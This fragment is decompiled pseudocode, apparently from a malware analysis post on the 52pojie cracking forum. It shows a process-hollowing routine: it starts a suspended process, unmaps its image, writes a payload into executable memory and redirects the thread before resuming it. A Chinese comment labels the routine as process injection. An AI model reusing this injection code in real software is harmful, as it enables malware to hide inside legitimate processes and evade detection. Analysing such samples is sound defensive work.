 memset(&ProcessInformation, 0, sizeof(ProcessInformation));
memset(&StartupInfo, 0, sizeof(StartupInfo));
memset(CommandLine, 0, sizeof(CommandLine));
v6 = (a1 + 584);
if ( *(a1 + 844) )
swprintf_s<1024>(CommandLine, "\"%s\" %s", v6, (a1 + 844));
else
swprintf_s<1024>(CommandLine, "\"%s\"", v6);
if ( !CreateProcessA(0i64, CommandLine, 0i64, 0i64, 0, 4u, 0i64, 0i64, &StartupInfo, &ProcessInformation) )
return ProcessInformation.dwProcessId;
Context.ContextFlags = 1048587;
Wow64GetThreadContext(ProcessInformation.hThread, &Context);
ReadProcessMemory(ProcessInformation.hProcess, (Context.Ebx + 8i64), Buffer, 4ui64, &NumberOfBytesRead);
for ( i = Buffer[0]; VirtualQueryEx(ProcessInformation.hProcess, i, &v15, 0x30ui64); i += LODWORD(v15.RegionSize) )
{
if ( v15.State == 0x10000 )
break;
}
Buffer[1] = i - Buffer[0];
ModuleHandleW = GetModuleHandleW(L"ntdll.dll");
ProcAddress = GetProcAddress(ModuleHandleW, "ZwUnmapViewOfSection");
if ( ProcAddress )
(ProcAddress)(ProcessInformation.hProcess, *(a1 + 116));
NumberOfBytesRead = VirtualAllocEx(ProcessInformation.hProcess, *(a1 + 116), a3, 0x3000u, 0x40u);
if ( NumberOfBytesRead
|| !*(a1 + 228)
|| !*(a1 + 224)
|| (NumberOfBytesRead = VirtualAllocEx(ProcessInformation.hProcess, 0i64, a3, 0x3000u, 0x40u)) != 0 )
{
if ( WriteProcessMemory(ProcessInformation.hProcess, (Context.Ebx + 8i64), &NumberOfBytesRead, 4ui64, 0i64) )
{
Context.Eax = *(a1 + 116) + *(a1 + 104);
if ( WriteProcessMemory(ProcessInformation.hProcess, NumberOfBytesRead, a2, a3, 0i64) )
{
if ( Wow64SetThreadContext(ProcessInformation.hThread, &Context) )
{
ResumeThread(ProcessInformation.hThread);// 进程注入
return ProcessInformation.dwProcessId;
}
}
}
}
TerminateProcess(ProcessInformation.hProcess, 0);
return 0i64;
}
吾爱破解论坛
www.52pojie.cn